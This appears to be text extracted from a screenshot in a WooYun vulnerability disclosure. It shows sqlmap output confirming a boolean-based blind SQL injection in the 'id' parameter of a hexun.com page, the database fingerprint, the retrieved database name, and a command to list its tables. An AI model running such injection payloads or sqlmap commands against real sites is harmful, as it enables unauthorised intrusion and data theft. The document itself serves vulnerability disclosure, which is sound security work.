 管理员: sqlmap
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 9229=9229
---
[16:05:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:05:59] [INFO] fetching current database
[16:05:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:05:59] [INFO] retrieved:
[16:05:59] [WARNING] reflective value(s) found and filtering out
DB_WEB
current database:    'DB_WEB'
[16:06:10] [INFO] fetched data logged to text files under 'C:\sqlmap\output\stoc
kdata.stock.hexun.com'
[*] shutting down at 16:06:10
C:\sqlmap>sqlmap.py -u "http://stockdata.stock.hexun.com/jgcc/industryrank.aspx?
id=1" -v 1 --tables -D "DB_WEB"
www.wooyun.org